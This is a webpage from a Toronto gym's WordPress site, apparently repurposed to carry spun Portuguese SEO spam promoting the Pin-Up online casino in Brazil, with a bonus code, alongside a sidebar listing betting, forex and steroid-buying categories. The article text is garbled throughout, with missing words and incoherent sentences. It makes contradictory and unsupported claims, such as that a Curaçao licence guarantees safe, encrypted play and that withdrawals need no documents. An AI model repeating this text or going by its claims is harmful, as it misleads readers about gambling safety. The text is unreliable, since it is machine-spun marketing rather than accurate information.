<p>Novamente joga bônus com rodadas grátis, multiplicadores e presentes para depósitos. Um jogador premium pode fazer uma troca na proporção de 1 para 1 e, de fato, receber vários milhares BRL para a conta gratuitamente. O Pin Up é um cassino online confiável que tem uma licença internacional e uma audiência de centenas de milhares de jogadores que confiam na gente.</p>
<h3 id="toc-7">Aplicativo Pin Up oficial para Android</h3>
<p>Esses lançamentos um e demonstram o compromisso do Pin-Up em trazer constantemente seus usuários. Se você procurando experiência confiável, incrível encontrou o lugar certo. Por exemplo, do recurso Pix, os saques podem ser creditados imediatamente em sua ficar preferida. A retirada é bastante simples e pode ser feita a qualquer hora usando sua senha, a necessidade de fornecer documentos adicionais. A Plataforma Eléctrica tenta sempre o seu melhor para tornar a experiência dos utilizadores a melhor possível, no entanto existe sempre algum espaço para crescer. Portanto, se você enfrentar algum problema ou tiver ideias e ofertas incríveis, entre em contato com o serviço de suporte.</p>
<ul>
<li>Pin-Up é confiável que também tem vários traços positivos e alguns negativos menores.</li>
<li>Existem termos e condições simples para o bônus de primeiro depósito.</li>
<li>No que diz respeito à seleção de jogos no site, a variedade de opções disponíveis é enorme.</li>
<li>Gerencie seu orçamento com responsabilidade e aproveite os bônus oferecidos para aumentar seu saldo inicial.</li>
</ul>
<p>A Pin-Up também oferece uma gama de bônus e promoções para seus usuários, o que pode ajudá-los a aumentar suas chances de ganhar muito. A plataforma é popular entre os jogadores porque oferece um ambiente seguro para jogar, com métodos de pagamento confiáveis e suporte ao cliente. O processo de registro é rápido e fácil, e aí&#8217;s também uma opção para apostas esportivas. Além disso, os clientes podem desfrutar de opções de jogos de demonstração antes de jogar com dinheiro real. O Pin-Up Casino &#8211; Nova Versão V4.7.8 oferece uma experiência de apostas emocionante e inovadora para jogadores no Brasil. Com uma variedade de jogos, bônus generosos e atendimento ao cliente de qualidade, ele se destaca como uma opção de cassino online de primeira classe.</p>
<h3 id="toc-8">Como jogar no Casino Bingo</h3>
<p>Essa é a mesma que regulamenta diversas outras casas de apostas e cassinos pelo mundo, inclusive as mais reconhecidas do mercado. O Pin-Up casino online oferta várias formas de pagamento em Real Brasileiro e também em outras moedas, caso o usuário prefira. O Pin-Up é um cassino legalizado pela licença internacional Curaçao. Criado em 2016, ele conta com um design bem atual e leve, além de diferentes bônus, como o bônus de primeiro depósito, mostrado mais abaixo. Um cliente pode escolher não só BRL, dólares e euros como moeda do jogo. O programa de afiliados Craletta Ltd tem um extenso GEO que cobre os países da CEI, Ásia, Europa e América do Sul.</p>
<p>Dito isto, todas as transações financeiras são feitas sem comissão e em minutos. Quando você começar a jogar e ganhar dinheiro, você precisa ir para a seção “Retirar”. Antes de fazer o pagamento dos ganhos pela primeira vez, a plataforma Pin Up solicitará ao usuário que passe pelo procedimento de verificação, ou seja, que confirme seus dados pessoais. É por isso que é extremamente importante indicar informações confiáveis ​​sobre você. Prepare digitalizações dos documentos necessários (passaporte, código de identificação).</p>
<h2 id="toc-9">Bônus de Boas-vindas ao Cassino Pin Up</h2>
<p>O dos jogos de cassino online esperando profissionais por você, e com tantas opções e à , nunca foi tão fácil entrar e começar a jogar. Se deseja saber mais sobre o Pin-Up ,  nosso guia abaixo irá ajudá-lo a entender os da plataforma. A maioria dos jogos pode ser jogada no modo demo, o que que você pode experimentar os jogos apostar dinheiro real.</p>
<p>Jogos de mesa no online &#8211; excelente alternativa as tornar coisas qual clássicas de , e dados. Osdo qual que os jogadores se familiarizem com a funcionalidade da FIFA plataforma a necessidade de fazer um depósito. As funções de auto-restrição platipus encontrar que os jogadores estabeleçam limites diários e is o uso do portal, ajudando a manter um jogo saudável e controlado. A de entretenimento do Pin Up Online surpreenderá jogadores de todos os níveis. A obrigatório conveniente o ajudará a escolher recarregar slot de com o seu gosto.</p>
<h3 id="toc-10">Registro e login no Pin Up</h3>
<p>O público móvel do cassino está em constante expansão, por isso a administração desenvolveu um site adaptável e um aplicativo funcional para atender às suas necessidades. A versão móvel do site apareceu primeiro e copia, em grande parte, o site original. A versão adaptativa apresenta gráficos mais leves, o que garante um carregamento mais rápido da interface, nela você poderá jogar com moedas reais ou no modo livre, dependendo de suas preferências. O programa de fidelidade permite que você se mova entre vários níveis, recebendo bônus cada vez maiores.</p>
<p>Os jogos de jackpot estão disponíveis na área de Slots do casino Pin-Up. Você pode apenas apostar neste jogo, que tem bobinas e linhas de pagamento, e se sua previsão for precisa, você será recompensado. Blackjack é um jogo simples, mas divertido, no qual você deve marcar pelo menos 21 pontos em uma rodada sem ultrapassar 21 nas mãos do dealer. Oferecemos as versões de cassino ao vivo e padrão do jogo Blackjack, que está entre os mais populares em todo o mundo. O procedimento de registro no cassino Pin Up é fácil, rápido e confortável. Se você for menor de 18 anos, o procedimento de registro será recusado.</p>
<h2 id="toc-11">Macaco Louco</h2>
<p>Para registrar uma conta no Pin Up Casino, acesse o site deles e clique no botão &#8220;Registrar&#8221;. Preencha os detalhes necessários e siga as instruções para completar o processo de registro. Para além do bônus de boas-vindas, existem outros recursos interessantes.</p>
<p>Não se esqueça de que, antes de usar qualquer um dos métodos de contato que mencionaremos abaixo, você pode verificar a seção de perguntas frequentes. Lá você poderá encontrar todas as respostas relacionadas à sua conta. Como acabamos de mencionar, você sempre pode encontrar alguém com quem conversar quando tiver um problema aqui. Embora às vezes as coisas possam ser lentas enquanto você explica seu problema, a equipe  de suporte fará o possível para ajudá-lo.</p>
<h2 id="toc-12">O visual encantador do site oficial do cassino Pin Up</h2>
<p>Se não quiser experimentar as rodadas grátis e preferir os bônus em dinheiro, essa promoção é para você. Ao fazer login na sua conta, você receberá um bônus de 150% no seu primeiro depósito somente quando usar CASINOGET como código promocional válido. A operadora oferece jogos no cassino online, normalmente usando a tecnologia RNG (Gerador de Número Aleatório) e jogos no cassino ao vivo, com croupiers humanos e máquinas reais. Outro item que interfere na confiabilidade da marca está associado ao serviço de apoio aos clientes. A Pin-Up oferece suporte no idioma do jogador, num apoio 24 horas por dia, com bate-papo online e WhatsApp.</p>
<p>O jogo apresenta cinco tambores e 3125 formas de ganhar, oferecendo aos jogadores mais chances de conseguir grandes vitórias. Scatters e wildds em expansão podem ajudá-lo a aumentar ainda mais seus pagamentos. Os jogos de loteria são uma ótima maneira de se divertir e potencialmente ganhar grandes prêmios. No Pin-Up Casino, você pode encontrar vários jogos de loteria para escolher.</p>
<h3 id="toc-13">Qual é a popularidade do Pin Up no Brasil?</h3>
<p>Aqueles Pincoins que você ganhar podem ser trocados por bônus, de acordo com o valor de troca determinado. Felizmente, quanto maior seu nível no site, melhores taxas de troca consegue. Assim que completar seu registro, você já pode fazer o login e sacar ou depositar dinheiro, conferir seu histórico de jogos e muitas outras funcionalidades. Com a licença da Curacao, as informações pessoais e financeiras do jogador são criptografadas, portanto, não se preocupe, jogar nesse site é seguro.</p>
<ul>
<li>Sim, Pin Up Casino oferece suporte ao cliente aos jogadores brasileiros.</li>
<li>O site Pin Up ganhou notoriedade no mercado de apostas online no Brasil nos últimos anos.</li>
<li>Enquanto o branco é uma cor brilhante, o verde e o vermelho criam um contraste perfeito que dá aos seus olhos uma sensação de frescor.</li>
<li>Com a crescente popularidade dos smartphones, é cada vez mais comum vermos pessoas usando seus dispositivos móveis para fazer praticamente tudo.</li>
</ul>
<p>Neste artigo, vamos explorar o que torna o Pin-Up Casino tão especial e por que ele é uma escolha popular para entusiastas de jogos de cassino no país. Por fim, o Сasino Pin Up possui 3500 jogos em seu catálogo e oferece diversas apostas esportivas. Como o Pin Up app é um casino online que ajuda aos clientes, ele tem um suporte que atua 24 horas. Em suma, devido a seus recursos e facilidades, baixar o Pin Up app valerá muito a pena. Os usuários podem Pin Up Casino baixar em seus dispositivos Android.</p>
<div class="tptn_counter" id="tptn_counter_16180">(Visited 2 times, 1 visits today)</div>						</div> <!-- .entry-content -->
</div> <!-- .hentry-wrap -->
<div class="share-links">
<h3>Share This</h3>
<a class="share-facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.themotionroom.ca/o-melhor-cassino-e-apostas-esportivas-do-brasil-pin-u/&#038;t=o%20melhor%20cassino%20e%20apostas%20esportivas%20do%20Brasil%20ᐈ%20Pin-U" title="Share this post on Facebook">
<i class="pw-icon-facebook"></i>
</a>
<a class="share-twitter" rel="nofollow" target="_blank" href="https://twitter.com/intent/tweet?text=Currently%20reading:%20&#039;o%20melhor%20cassino%20e%20apostas%20esportivas%20do%20Brasil%20ᐈ%20Pin-U&#039;%20on%20https://www.themotionroom.ca/o-melhor-cassino-e-apostas-esportivas-do-brasil-pin-u/" title="Tweet this post to your followers">
<i class="pw-icon-twitter"></i>
</a>
<a class="share-pinterest" rel="nofollow" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.themotionroom.ca/o-melhor-cassino-e-apostas-esportivas-do-brasil-pin-u/&#038;description=o%20melhor%20cassino%20e%20apostas%20esportivas%20do%20Brasil%20ᐈ%20Pin-U" title="Pin it">
<i class="pw-icon-pinterest"></i>
</a>
<a class="share-mail" rel="nofollow" target="_blank" href="mailto:?subject=I%20wanted%20you%20to%20see%20this%20post&#038;body=Check%20out%20this%20post:%20o%20melhor%20cassino%20e%20apostas%20esportivas%20do%20Brasil%20ᐈ%20Pin-U%20-%20https://www.themotionroom.ca/o-melhor-cassino-e-apostas-esportivas-do-brasil-pin-u/" title="Email this post to a friend">
<i class="pw-icon-mail"></i>
</a>
</div> <!-- .share-links -->
<nav class="nav-single">
<div class="nav-previous">
<div class="nav-desc"><h4>Previous Post</h4><a href="https://www.themotionroom.ca/zerkalo-bukmekerskoj-kontory-1vin-v-kazahstan/" rel="prev"><span class="meta-nav">&#8592;</span> зеркало букмекерской конторы 1вин в Казахстан</a></div>								
<a class="nav-overlay-link" href="https://www.themotionroom.ca/zerkalo-bukmekerskoj-kontory-1vin-v-kazahstan/" rel="prev">
зеркало букмекерской конторы 1вин в Казахстан											</a>
</div>
<div class="nav-next">
<div class="nav-desc"><h4>Next Post</h4><a href="https://www.themotionroom.ca/aviator-oyna-v-qazan-rsmi-sayti-aviator-azerbayca/" rel="next">Aviator Oyna Və Qazan  Rəsmi Sayti Aviator Azerbayca <span class="meta-nav">&#8594;</span></a></div>								
<a class="nav-overlay-link" href="https://www.themotionroom.ca/aviator-oyna-v-qazan-rsmi-sayti-aviator-azerbayca/" rel="next">
Aviator Oyna Və Qazan  Rəsmi Sayti Aviator Azerbayca											</a>
</div>
</nav>
<div class="related-posts">
<h3 class="widget-title">
<span>You May Also Like</span>
</h3> <!-- .widget-title -->
<div class="blocks">
<div class="block">
<div class="post-thumbnail" style="background-image: url();">
<div class="post-wrap">
<header class="entry-header">
<div class="entry-meta">
<span class="cat-links"><a href="https://www.themotionroom.ca/category/mostbet-apk/" rel="category tag">mostbet apk</a></span> <!-- .cat-links -->
</div> <!-- .entry-meta -->
<h2 class="entry-title">
<a href="https://www.themotionroom.ca/mostbet-uz-uzbekistan-bukmeker-kazino-prilozheni-3/">Mostbet UZ Узбекистан букмекер, казино, приложени</a>
</h2> <!-- .entry-title -->
<a class="more-link" href="https://www.themotionroom.ca/mostbet-uz-uzbekistan-bukmeker-kazino-prilozheni-3/">View Post</a> <!-- .more-link -->
</header> <!-- .entry-header -->
</div> <!-- .post-wrap -->
</div> <!-- .post-thumbnail -->
</div> <!-- .block -->
<div class="block">
<div class="post-thumbnail" style="background-image: url();">
<div class="post-wrap">
<header class="entry-header">
<div class="entry-meta">
<span class="cat-links"><a href="https://www.themotionroom.ca/category/ambassador-community-fitness-program/" rel="category tag">Ambassador</a> <a href="https://www.themotionroom.ca/category/member-spotlight-entries-2015/" rel="category tag">Member Spotlight Entries 2015</a> <a href="https://www.themotionroom.ca/category/testimonials/" rel="category tag">Testimonials</a></span> <!-- .cat-links -->
</div> <!-- .entry-meta -->
<h2 class="entry-title">
<a href="https://www.themotionroom.ca/member-spotlight-2015-elias/">Member Spotlight 2015: Elias</a>
</h2> <!-- .entry-title -->
<a class="more-link" href="https://www.themotionroom.ca/member-spotlight-2015-elias/">View Post</a> <!-- .more-link -->
</header> <!-- .entry-header -->
</div> <!-- .post-wrap -->
</div> <!-- .post-thumbnail -->
</div> <!-- .block -->
<div class="block">
<div class="post-thumbnail" style="background-image: url(https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2018/09/bb8660bb-b2d2-44a9-be5e-f0f0960900b4-scaled.jpg?resize=550%2C550&#038;ssl=1);">
<div class="post-wrap">
<header class="entry-header">
<div class="entry-meta">
<span class="cat-links"><a href="https://www.themotionroom.ca/category/life/" rel="category tag">Life</a></span> <!-- .cat-links -->
</div> <!-- .entry-meta -->
<h2 class="entry-title">
<a href="https://www.themotionroom.ca/whats-the-point-of-self-improvement-anyway/">What’s the Point of Self-Improvement Anyway?</a>
</h2> <!-- .entry-title -->
<a class="more-link" href="https://www.themotionroom.ca/whats-the-point-of-self-improvement-anyway/">View Post</a> <!-- .more-link -->
</header> <!-- .entry-header -->
</div> <!-- .post-wrap -->
</div> <!-- .post-thumbnail -->
</div> <!-- .block -->
</div> <!-- .blocks -->
</div> <!-- .related-posts -->
</article> <!-- .post -->
</div> <!-- #content .site-content -->
</div> <!-- #primary .content-area -->
<div id="secondary" class="widget-area sidebar" role="complementary">
<div class="sidebar-wrap">
<div class="sidebar-content">
<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.themotionroom.ca/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Search" />
</form></aside>
<aside id="recent-posts-2" class="widget widget_recent_entries">
<h3 class="widget-title"><span>Recent Posts</span></h3>
<ul>
<li>
<a href="https://www.themotionroom.ca/glory-casino-casino-incelemesi-turkiyenin-en-iyi-casino-sites-3/">Glory Casino Casino İncelemesi Türkiye&#8217;nin En İyi Casino Sites</a>
</li>
<li>
<a href="https://www.themotionroom.ca/glory-casino-online-kayit-yeni-oyuncular-icin-300-ilk-giris-bonus-3/">Glory Casino Online Kayıt: Yeni Oyuncular Için 300$ Ilk Giriş Bonus</a>
</li>
<li>
<a href="https://www.themotionroom.ca/glory-casino-online-kayit-yeni-oyuncular-icin-300-ilk-giris-bonus-2/">Glory Casino Online Kayıt: Yeni Oyuncular Için 300$ Ilk Giriş Bonus</a>
</li>
<li>
<a href="https://www.themotionroom.ca/glory-casino-online-kayit-yeni-oyuncular-icin-300-ilk-giris-bonus/">Glory Casino Online Kayıt: Yeni Oyuncular Için 300$ Ilk Giriş Bonus</a>
</li>
<li>
<a href="https://www.themotionroom.ca/%d0%bf%d0%b8%d0%bd-%d0%b0%d0%bf-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9/">Пин Ап Онлайн Казино Официальный Сай</a>
</li>
</ul>
</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3><form action="https://www.themotionroom.ca" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
<option value='-1'>Select Category</option>
<option class="level-0" value="491">! Без рубрики</option>
<option class="level-0" value="502">1w</option>
<option class="level-0" value="489">1win Azerbajany</option>
<option class="level-0" value="501">1Win Brasil</option>
<option class="level-0" value="473">1win India</option>
<option class="level-0" value="503">1winRussia</option>
<option class="level-0" value="457">1xbet apk</option>
<option class="level-0" value="458">1xbet Azerbajan</option>
<option class="level-0" value="508">1Xbet Azerbaycan Giriş</option>
<option class="level-0" value="479">1xbet Azerbaydjan</option>
<option class="level-0" value="485">1xbet download</option>
<option class="level-0" value="500">1xbet egypt</option>
<option class="level-0" value="455">1xbet giriş</option>
<option class="level-0" value="477">1xbet Kazahstan</option>
<option class="level-0" value="471">1xbet qeydiyyat</option>
<option class="level-0" value="2">Alyssa&#8217;s Blog</option>
<option class="level-0" value="3">Ambassador</option>
<option class="level-0" value="4">Ask TMR</option>
<option class="level-0" value="5">Audio</option>
<option class="level-0" value="463">AZ Most BET</option>
<option class="level-0" value="478">Azerbajany Mostbet</option>
<option class="level-0" value="466">b1bet apostas</option>
<option class="level-0" value="481">beebet</option>
<option class="level-0" value="482">Betmotion brazil</option>
<option class="level-0" value="6">blog</option>
<option class="level-0" value="487">Bookkeeping</option>
<option class="level-0" value="512">Buying Steroids Online</option>
<option class="level-0" value="476">casino</option>
<option class="level-0" value="7">Cookin&#8217; Wednesday</option>
<option class="level-0" value="381">Education</option>
<option class="level-0" value="8">Edward&#8217;s Blog</option>
<option class="level-0" value="9">Events at TMR</option>
<option class="level-0" value="10">Events Sidebar</option>
<option class="level-0" value="497">Fair Go Casino</option>
<option class="level-0" value="11">Foodie Challenge</option>
<option class="level-0" value="511">Forex Trading</option>
<option class="level-0" value="18">Future Ambassadors</option>
<option class="level-0" value="19">Future Events</option>
<option class="level-0" value="20">Gallery</option>
<option class="level-0" value="367">Improve</option>
<option class="level-0" value="486">India Mostbet</option>
<option class="level-0" value="22">Jacquelynn&#8217;s Blog</option>
<option class="level-0" value="368">Life</option>
<option class="level-0" value="23">Lifestyle Challenge</option>
<option class="level-0" value="25">Liz&#8217;s Blog</option>
<option class="level-0" value="26">Member Spotlight Entries 2014</option>
<option class="level-0" value="27">Member Spotlight Entries 2015</option>
<option class="level-0" value="28">Member Spotlight Entries 2016</option>
<option class="level-0" value="425">Membership</option>
<option class="level-0" value="29">Mike&#8217;s Blog</option>
<option class="level-0" value="461">mostbet apk</option>
<option class="level-0" value="460">mostbet az 90</option>
<option class="level-0" value="452">Mostbet Azerbaycan</option>
<option class="level-0" value="451">mostbet giriş</option>
<option class="level-0" value="490">Mostbet India</option>
<option class="level-0" value="470">mostbet uz</option>
<option class="level-0" value="456">mostbet uz kirish</option>
<option class="level-0" value="447">Mostbet Uzbekistan</option>
<option class="level-0" value="30">Movement challenge</option>
<option class="level-0" value="31">Nancy&#8217;s Blog</option>
<option class="level-0" value="32">News</option>
<option class="level-0" value="33">News &amp; Events</option>
<option class="level-0" value="465">pagbet brazil</option>
<option class="level-0" value="34">Past Ambassadors</option>
<option class="level-0" value="35">Past Events</option>
<option class="level-0" value="474">Pin Up Brazil</option>
<option class="level-0" value="488">Pin Up Peru</option>
<option class="level-0" value="450">PinUp apk</option>
<option class="level-0" value="480">pinup Brazil</option>
<option class="level-0" value="36">Present Ambassadors</option>
<option class="level-0" value="369">Self-Improvement</option>
<option class="level-0" value="528">Steroids</option>
<option class="level-0" value="40">Testimonials</option>
<option class="level-0" value="41">Tyler&#8217;s Blog</option>
<option class="level-0" value="1">Uncategorized</option>
<option class="level-0" value="453">UZ Most bet</option>
<option class="level-0" value="454">vulkan vegas DE</option>
<option class="level-0" value="498">vulkan vegas DE login</option>
<option class="level-0" value="467">Vulkan Vegas Germany</option>
<option class="level-0" value="448">Vulkan Vegas Poland</option>
<option class="level-0" value="449">VulkanVegas Poland</option>
<option class="level-0" value="430">Work Life Balance</option>
<option class="level-0" value="506">Криптообменники</option>
<option class="level-0" value="459">Финтех</option>
<option class="level-0" value="469">Форекс Обучение</option>
<option class="level-0" value="468">カジ旅</option>
<option class="level-0" value="464">コニベット</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
var dropdown = document.getElementById( "cat" );
function onCatChange() {
if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
dropdown.parentNode.submit();
}
}
dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>
</aside>						</div> <!-- .sidebar-content -->
</div> <!-- .sidebar-wrap -->
</div> <!-- #secondary .widget-area .sidebar -->
</div> <!-- layout -->
</div> <!-- #main .site-main -->

<footer id="colophon" class="site-footer" role="contentinfo">
<div class="footer-insta">
<span style="display: none;">Follow us on Instagram</span>			<style>
#insta-gallery-feed-2 .insta-gallery-list .insta-gallery-item .insta-gallery-image-wrap .insta-gallery-image-mask {background-color: #000000;}			</style>
<div id="insta-gallery-feed-2" class="insta-gallery-feed insta-gallery-square" data-feed="{&quot;id&quot;:&quot;2&quot;,&quot;order&quot;:&quot;3&quot;,&quot;username&quot;:&quot;17841401442153967&quot;,&quot;type&quot;:&quot;username&quot;,&quot;tag&quot;:&quot;wordpress&quot;,&quot;order_by&quot;:&quot;top_media&quot;,&quot;layout&quot;:&quot;carousel&quot;,&quot;limit&quot;:&quot;12&quot;,&quot;columns&quot;:&quot;3&quot;,&quot;resolution&quot;:&quot;small&quot;,&quot;lazy&quot;:false,&quot;spacing&quot;:5,&quot;highlight&quot;:[&quot;&quot;],&quot;profile&quot;:{&quot;id&quot;:17841401442153967,&quot;username&quot;:&quot;&quot;,&quot;website&quot;:&quot;&quot;,&quot;biography&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;followers_count&quot;:0,&quot;media_count&quot;:0,&quot;profile_picture_url&quot;:&quot;http:\/\/2.gravatar.com\/avatar\/b642b4217b34b1e8d3bd915fc65c4452?s=150&amp;d=mm&amp;r=g&quot;,&quot;link&quot;:&quot;&quot;,&quot;error&quot;:1,&quot;message&quot;:&quot;Error validating access token: Session has expired on Friday, 27-Oct-23 17:19:11 PDT. The current time is Thursday, 02-May-24 01:16:18 PDT.&quot;},&quot;box&quot;:{&quot;display&quot;:false,&quot;padding&quot;:&quot;1&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;background&quot;:&quot;#fefefe&quot;,&quot;profile&quot;:false,&quot;desc&quot;:&quot;&quot;,&quot;color_text&quot;:&quot;#000000&quot;},&quot;mask&quot;:{&quot;display&quot;:true,&quot;background&quot;:&quot;#000000&quot;,&quot;likes&quot;:true,&quot;comments&quot;:true},&quot;card&quot;:{&quot;display&quot;:false,&quot;radius&quot;:&quot;1&quot;,&quot;font_size&quot;:&quot;12&quot;,&quot;background&quot;:&quot;#ffffff&quot;,&quot;text_color&quot;:&quot;#000000&quot;,&quot;padding&quot;:&quot;5&quot;,&quot;info&quot;:true,&quot;length&quot;:&quot;10&quot;,&quot;caption&quot;:true},&quot;carousel&quot;:{&quot;slidespv&quot;:&quot;9&quot;,&quot;autoplay&quot;:false,&quot;autoplay_interval&quot;:&quot;3000&quot;,&quot;navarrows&quot;:false,&quot;navarrows_color&quot;:&quot;&quot;,&quot;pagination&quot;:false,&quot;pagination_color&quot;:&quot;&quot;},&quot;popup&quot;:{&quot;display&quot;:true,&quot;profile&quot;:false,&quot;caption&quot;:false,&quot;likes&quot;:false,&quot;comments&quot;:false,&quot;align&quot;:&quot;bottom&quot;},&quot;button&quot;:{&quot;display&quot;:true,&quot;text&quot;:&quot;View on Instagram&quot;,&quot;background&quot;:&quot;&quot;,&quot;background_hover&quot;:&quot;&quot;},&quot;button_load&quot;:{&quot;display&quot;:false,&quot;text&quot;:&quot;Load more...&quot;,&quot;background&quot;:&quot;&quot;,&quot;background_hover&quot;:&quot;&quot;},&quot;panel&quot;:&quot;tab_panel_carousel&quot;,&quot;insta_layout&quot;:&quot;carousel&quot;,&quot;insta_box&quot;:false,&quot;insta_box-padding&quot;:&quot;1&quot;,&quot;insta_box-radius&quot;:&quot;0&quot;,&quot;insta_box-background&quot;:&quot;#fefefe&quot;,&quot;insta_box-profile&quot;:false,&quot;insta_box-desc&quot;:&quot;&quot;,&quot;insta_box-color-text&quot;:&quot;#000000&quot;,&quot;insta_button_load&quot;:false,&quot;insta_button_load-background-hover&quot;:&quot;&quot;,&quot;insta_button_load-background&quot;:&quot;&quot;,&quot;insta_button_load-text&quot;:&quot;Load more...&quot;,&quot;insta_button&quot;:true,&quot;insta_button-background-hover&quot;:&quot;&quot;,&quot;insta_button-background&quot;:&quot;&quot;,&quot;insta_button-text&quot;:&quot;View on Instagram&quot;,&quot;insta_card&quot;:false,&quot;insta_card-font-size&quot;:&quot;12&quot;,&quot;insta_card-color-text&quot;:&quot;#000000&quot;,&quot;insta_card-padding&quot;:&quot;5&quot;,&quot;insta_card-radius&quot;:&quot;1&quot;,&quot;insta_card-background&quot;:&quot;#ffffff&quot;}" data-feed_layout="carousel">
<div class="swiper-container">
<div class="insta-gallery-list swiper-wrapper">
</div>
<div class="insta-gallery-spinner"></div>  </div>
<div class="insta-gallery-actions">
<a href="https://www.instagram.com/" target="blank" class="insta-gallery-button follow"><i class="qligg-icon-instagram-o"></i>View on Instagram</a>
</div>
</div>						</div> <!-- .footer-insta -->
<div class="footer-widgets widget-area">
<div class="layout-medium">
<div class="row">
<div class="col-sm-6 col-lg-3">
<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-menu1-container"><ul id="menu-footer-menu1" class="menu"><li id="menu-item-15764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15764"><a href="https://www.themotionroom.ca/sweat-equity/">Sweat Equity</a></li>
<li id="menu-item-15079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15079"><a href="https://www.themotionroom.ca/14daystogetpaid/">Get Paid To Workout</a></li>
<li id="menu-item-15722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15722"><a href="https://www.themotionroom.ca/yourowngym/">Be Your Own Boss</a></li>
<li id="menu-item-15721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15721"><a href="https://www.wellnessliving.com/login/the_motion_room">Login</a></li>
<li id="menu-item-16715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16715"><a href="https://www.themotionroom.ca/">Comming soon</a></li>
</ul></div></aside>												</div> <!-- .col-sm-6 .col-lg-3 -->
<div class="col-sm-6 col-lg-3">
<aside id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-footer-menu2-container"><ul id="menu-footer-menu2" class="menu"><li id="menu-item-15765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15765"><a href="https://www.themotionroom.ca/services/">Services</a></li>
<li id="menu-item-12709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12709"><a href="https://www.themotionroom.ca/workouts/">Workouts</a></li>
<li id="menu-item-12710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12710"><a href="https://themotionroom.clickfunnels.com/14_day_free_trial">14 Day Trial</a></li>
<li id="menu-item-15718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15718"><a href="https://www.themotionroom.ca/schedule/">Schedule</a></li>
</ul></div></aside>												</div> <!-- .col-sm-6 .col-lg-3 -->
<div class="col-sm-6 col-lg-3">
<aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-menu3-container"><ul id="menu-footer-menu3" class="menu"><li id="menu-item-15723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15723"><a href="https://www.themotionroom.ca/workouts/">MOVE IT!</a></li>
<li id="menu-item-12713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12713"><a href="https://www.themotionroom.ca/co-spaces/">Rentals</a></li>
<li id="menu-item-15767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15767"><a href="https://www.themotionroom.ca/contact/">Contact</a></li>
<li id="menu-item-15727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15727"><a href="https://www.themotionroom.ca/frequently-asked-questions/">FAQs</a></li>
</ul></div></aside>												</div> <!-- .col-sm-6 .col-lg-3 -->
<div class="col-sm-6 col-lg-3">
<aside id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-footer-menu4-container"><ul id="menu-footer-menu4" class="menu"><li id="menu-item-15768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15768"><a href="https://www.themotionroom.ca/yourowngym/">Grow Your Business</a></li>
<li id="menu-item-15728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15728"><a href="https://www.themotionroom.ca/articles/">Articles</a></li>
<li id="menu-item-12719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12719"><a href="https://www.themotionroom.ca/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-15720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15720"><a href="https://www.themotionroom.ca/health-safety/">Health &#038; Safety</a></li>
</ul></div></aside>												</div> <!-- .col-sm-6 .col-lg-3 -->
</div> <!-- .row -->
</div> <!-- .layout-medium -->
</div> <!-- .footer-widgets .widget-area -->
<div class="site-info">
<span style="display: none;">© Sweat Equity Gym And Fitness Centre in Toronto 2022</span>			<div class="textwidget"><p>© 2022 Sweat Equity Gym And Fitness Centre in Toronto &#8211; themotionroom.ca. All Rights Reserved.</p>
</div>
<div class="textwidget"></div>
</div> <!-- .site-info -->
</footer> <!-- #colophon .site-footer -->
</div> <!-- #page .hfeed .site -->
<script>jQuery(document).ready(function ($) { $('p').selectionSharer();});</script>    <!-- Meta Pixel Event Code -->
<script type='text/javascript'>
document.addEventListener( 'wpcf7mailsent', function( event ) {
if( "fb_pxl_code" in event.detail.apiResponse){
eval(event.detail.apiResponse.fb_pxl_code);
}
}, false );
</script>
<!-- End Meta Pixel Event Code -->
<div id='fb-pxl-ajax-code'></div><!-- <link rel='stylesheet' id='insta-gallery-css' href='https://www.themotionroom.ca/wp-content/plugins/insta-gallery/build/frontend/css/style.css?ver=3.5.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='swiper-css' href='https://www.themotionroom.ca/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.themotionroom.ca/wp-content/cache/wpfc-minified/m94o2w85/88apr.css" media="all"/>
<script type='text/javascript' src='https://www.themotionroom.ca/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' id='dot-irecommendthis-js-extra'>
/* <![CDATA[ */
